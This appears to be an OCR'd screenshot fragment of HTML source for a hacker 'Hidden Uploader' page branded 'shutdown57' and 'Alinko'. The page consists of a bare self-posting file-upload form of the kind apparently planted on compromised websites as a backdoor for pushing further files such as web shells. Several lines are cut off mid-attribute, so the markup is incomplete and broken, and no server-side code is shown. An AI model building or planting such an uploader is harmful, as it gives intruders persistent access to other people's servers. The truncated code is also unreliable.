
<meta name="keywords" content="Alinko,shutdown57">
<meta name="viewport" content="width=width-device,initi
<link rel="icon" href="http://alinko.pe.hu/css/logo.png
<title>Hidden~UPLOADER</title>
</head>
<body>
 <link href="https://fonts.googleapis.com/css?family=Trade+Winds" 
rel="stylesheet" type="text/css"/>
<center>
<br><br><br><br><br><br><br>
<h1>#~shutdown57 Hidden Uploader~#</h1>
<fieldset><legend> Upload Here ;</legend>
<form action="" method="post" enctype="multipart/form-d
<input type="file" name="wos"  />
<button type="submit" name="btn" id="btn">upload !</but
</form></div>
</fieldset>